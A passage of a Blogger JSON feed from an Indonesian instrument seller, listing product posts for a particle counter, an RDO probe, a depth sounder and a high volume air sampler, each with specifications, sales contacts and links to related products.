Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Planimeter KP 90N Planimeter Koizumi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html\"\u003ETrotec PC200 Particle Counter Portable  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4779690095530762496\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html","title":"Planimeter KP 90N Planimeter Koizumi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s72-c\/planimeter%20-kp-90n-planimeter-poizumi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-420036663902906675"},"published":{"$t":"2024-11-14T21:05:00.000-08:00"},"updated":{"$t":"2024-11-14T21:05:24.715-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Trotec PC200 Particle Counter Portable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Trotec PC200 Particle Counter Portable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s300\/trotec-pc200-particle-counter-cortable.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Trotec PC200 Particle Counter Portable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s16000\/trotec-pc200-particle-counter-cortable.png\" title=\"Trotec PC200 Particle Counter Portable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPC200 adalah perangkat pengukur genggam yang ergonomis dengan fungsi foto dan video built-in, yang memungkinkan pengguna untuk memantau partikel udara dan mengumpulkan data lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan kesesuaian ISO 21501-4, PC200 dapat digunakan untuk berbagai fungsi pengukuran mulai dari pengujian ruang bersih dan efisiensi filter hingga pemantauan beban di ruang kerja dan jaminan kualitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain ukuran dan jumlah fraksi partikel udara, PC200 juga mendeteksi faktor lingkungan seperti suhu udara, kelembaban, dan suhu embun dan bola basah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain itu, kamera digital internal memungkinkan untuk mengambil foto dan merekam video dari lingkungan yang diukur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFITUR:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenghitung partikel dengan dioda laser yang tahan lama\u003Cbr \/\u003E\nSesuai dengan ISO 21501-4\u003Cbr \/\u003E\nUkuran saluran: 0,3 m, 0,5 m, 1,0 m, 2,5 m, 5,0 m, 10,0 m\u003Cbr \/\u003E\nMendeteksi fraksi ukuran dan konsentrasi partikel udara\u003Cbr \/\u003E\nJuga mengukur faktor lingkungan seperti suhu udara, kelembaban, embun, dan suhu bola basah\u003Cbr \/\u003E\nData logger untuk 5.000 pengukuran pada memori internal (ekspansi memori opsional hingga 8 GB dengan kartu MicroSD)\u003Cbr \/\u003E\nKamera digital terintegrasi untuk dokumentasi foto dan video dari lingkungan yang diukur\u003Cbr \/\u003E\nTampilan indikator warna tambahan dengan alarm akustik otomatis untuk deteksi cepat konsentrasi partikel kritis\u003Cbr \/\u003E\nLayar LCD berwarna 2,8 inci dengan lampu latar untuk tampilan simultan dari semua parameter yang diukur\u003Cbr \/\u003E\nOperasi satu tangan yang ergonomis\u003Cbr \/\u003E\nDudukan tripod untuk pengukuran berkelanjutan pada tripod\u003Cbr \/\u003E\nEkspor data pengukuran PC melalui antarmuka USB\u003Cbr \/\u003E\nAPA YANG ADA DI DALAM KOTAK:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat pengukur\u003Cbr \/\u003E\nTripod mini\u003Cbr \/\u003E\nKasus transportasi\u003Cbr \/\u003E\nfilter nol dan selang sambungan\u003Cbr \/\u003E\nPengisi baterai\u003Cbr \/\u003E\nkabel dan perangkat lunak koneksi USB\u003Cbr \/\u003EPanduan pengoperasian\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Trotec PC200 Particle Counter Portable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html\"\u003ERDO Probe With 25 ft Cable \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/420036663902906675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html","title":"Trotec PC200 Particle Counter Portable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s72-c\/trotec-pc200-particle-counter-cortable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4781806234452516509"},"published":{"$t":"2024-11-14T20:56:00.000-08:00"},"updated":{"$t":"2024-11-14T21:01:51.323-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"RDO Probe With 25 ft Cable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual RDO Probe With 25 ft Cable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s300\/rdo-probe-with-25-ft-cable.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RDO Probe With 25 ft Cable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s16000\/rdo-probe-with-25-ft-cable.png\" title=\"RDO Probe With 25 ft Cable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFITUR :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMERK : Oakton\u003Cbr \/\u003E\nPRODUK : Probe\u003Cbr \/\u003E\nMENGETIK : Penyelidikan RDO\u003Cbr \/\u003E\nKONEKSI : Konektor 9-Pin\u003Cbr \/\u003E\nPANJANG KABEL : 20 kaki\u003Cbr \/\u003E\nDIAMETER LUAR : 0.63 inci\u003Cbr \/\u003E\nUNTUK MODEL : Oakton RDO 450\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa yang ada di dalam kotak:\u003Cbr \/\u003E\n(1) Larutan Elektrolit 50ml\u003Cbr \/\u003E\n(1) Tutup Membran Pengganti\u003Cbr \/\u003E\n(1) Kabel 20 kaki\u003Cbr \/\u003E\n(1) Panduan pengguna\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain RDO Probe With 25 ft Cable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4781806234452516509\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html","title":"RDO Probe With 25 ft Cable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s72-c\/rdo-probe-with-25-ft-cable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6899393043338212051"},"published":{"$t":"2024-11-14T20:45:00.000-08:00"},"updated":{"$t":"2024-11-14T20:45:40.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Depth Sounder Hondex Model PS-7FL 50 m"},"content":{"type":"html","$t":"Hubungi Karyanusatama Depth Sounder Hondex Model PS-7FL 50 m , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s300\/depth-sounder-hondex-model-ps-7fl-50-m.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Depth Sounder Hondex Model PS-7FL 50 m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s16000\/depth-sounder-hondex-model-ps-7fl-50-m.png\" title=\"Depth Sounder Hondex Model PS-7FL 50 m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKasing praktis yang tahan lama dan tahan air (50 m) memungkinkan pengukuran kedalaman air yang mudah (PS-7)\u003Cbr \/\u003E\nDilengkapi Float dan kabel 10 m memungkinkan pengukuran lokasi terpencil dengan mudah (PS-7FL)\u003Cbr \/\u003E\nPengoperasian yang mudah dan pengukuran instan\u003Cbr \/\u003E\nTekan sakelar pada case selama 2 hingga 3 detik dan pegang bodi sesuai arah pengukuran\u003Cbr \/\u003E\nPengoperasian baterai kering (S-006P)\u003Cbr \/\u003E\nFungsi mati otomatis menghemat masa pakai baterai. Daya dimatikan 10 detik setelah melepaskan saklar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Jangan gunakan untuk tujuan navigasi. Pengukuran mungkin gagal sesuai dengan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel PS-7FL\u003Cbr \/\u003E\nSaluran 1CH\u003Cbr \/\u003E\nObyek pengukuran dasar laut atau dasar air\u003Cbr \/\u003E\nKisaran kedalaman 0,6 – 80 m\u003Cbr \/\u003E\nSudut pengarahan\u003Cbr \/\u003E\n(setengah dari sudut penuh) 15\u003Cbr \/\u003E\nSumber daya\u003Cbr \/\u003E\n9V DC, baterai kering (006P)\u003Cbr \/\u003E\nLayar LCD\u003Cbr \/\u003E\nTemperatur pengoperasian 0 hingga 50 derajat C\u003Cbr \/\u003E\nDimensi Unit utama: dia 42 x 198 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Depth Sounder Hondex Model PS-7FL 50 m\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html\"\u003ETFIA-2 High Volume Air Sampler \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6899393043338212051\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html","title":"Depth Sounder Hondex Model PS-7FL 50 m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s72-c\/depth-sounder-hondex-model-ps-7fl-50-m.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8456972812629382104"},"published":{"$t":"2024-11-14T17:48:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:25.247-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"TFIA-2 High Volume Air Sampler "},"content":{"type":"html","$t":"Hubungi Karyanusatama TFIA-2 High Volume Air Sampler  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s300\/tfia-2-high-volume-air-sampler.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TFIA-2 High Volume Air Sampler\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s16000\/tfia-2-high-volume-air-sampler.png\" title=\"TFIA-2 High Volume Air Sampler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHIGH VOLUME AIR SAMPLER ( HVAS) MADE IN STAPLEX - USA Model : TFIA-2 , TFIA-2F \u0026 TFIA-4 For indoor or outdoor sampling of airborne particulates. Specification : 0-70 cubic feet per minute ( cfm) [ 0-2 cubic meters per minute ( cmm) ] flow range Spot or continuous monitoring Built-in rotometer for instantaneous flow reading Includes 4 \" ( 10.16 cm) diameter filter holder assembly For use in normal, non-explosive atmospheres Complete accessories available for use with Total Suspended Particulate ( TSP) , PM10 and PM2.5 Systems for U.S. EPA compliance - F feature includes built in flow adjuster - CDT Time feature allows to turn \" OFF \" or \" ON \" after a preset time or for use as an Elapsed Time Indicator) TFIA-2 220-240 Volts AC\/ DC, 50-60 Hz Basic model TFIA-2F Includes built-in Flow Adjuster - 220-240 Volts AC\/ DC, 50-60 Hz. TFIA-4 PORTABLE HIGH VOLUME AIR SAMPLER WITH BATTERY \u0026 BATTERY CHARGER For more configuration PM 2.5 , PM 10 and TSP pls contact to our office. We are direct agent from Staplex and own LA ( Letter of Agency )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHIGH VOLUME AIR SAMPLER TSP Model : TFIA-2F\u003Cbr \/\u003E\nProduk : Staplex (USA)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi : Alat untuk mengambil sample debu total di udara\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMotor\/ Pump : Brushed, 2-Stage Blower.\u003Cbr \/\u003E\nMain Housing : Sturdy Lightweight Dural\u003Cbr \/\u003E\nMax Flow Rate : 40 CFM\u003Cbr \/\u003E\nUnit Net Weight 9 lbs.\u003Cbr \/\u003E\nPower Supply : 230 VAC, 50\/ 60Hz, 5.5 Amp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInclude :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Tripod Mounting \"STAFLEX\" TR-1\u003Cbr \/\u003E\n- Sheet plate for Tripod : 30 x 25 cm\u003Cbr \/\u003E\n- Flowmeter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOPTIONAL :\u003Cbr \/\u003E\n- Filter Paper 100 sheet (Glass Fiber)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, 